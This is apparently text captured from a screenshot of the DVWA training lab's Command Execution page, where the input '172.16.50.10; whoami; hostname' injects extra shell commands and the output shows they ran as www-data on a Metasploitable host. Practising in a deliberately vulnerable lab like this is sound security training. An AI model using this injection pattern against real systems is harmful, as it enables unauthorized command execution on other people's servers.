 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
172.16.50.10; whoami; hostname submit
PING 172.16.50.10 (172.16.50.10) 56(84) bytes of data.
64 bytes from 172.16.50.10: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 172.16.50.10: icmp_seq=2 ttl=64 time=0.032 ms
64 bytes from 172.16.50.10: icmp_seq=3 ttl=64 time=0.057 ms
--- 172.16.50.10 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.028/0.039/0.057/0.012 ms
www-data
metasploitable
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7